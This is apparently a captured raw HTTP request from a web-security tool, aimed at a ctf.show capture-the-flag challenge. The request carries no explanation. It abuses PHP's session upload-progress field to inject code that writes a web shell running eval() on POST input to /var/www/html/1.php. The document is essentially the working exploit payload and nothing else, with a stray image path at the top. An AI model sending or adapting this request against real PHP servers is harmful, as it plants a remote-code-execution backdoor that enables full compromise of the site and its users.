 Raw 参数 头 Hex
POST / HTTP/1.1
Host: c0648e39-a4bb-4776-88f0-a5cf98e9f640.challenge.ctf.show
Content-Length: 387
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryevRwOPqa8sVApGeH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=lewiserii
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryevRwOPqa8sVApGeH
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php file_put_contents('/var/www/html/1.php','<?php eval($_POST[1]);?>');?>
------WebKitFormBoundaryevRwOPqa8sVApGeH
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: application/octet-stream
test
------WebKitFormBoundaryevRwOPqa8sVApGeH--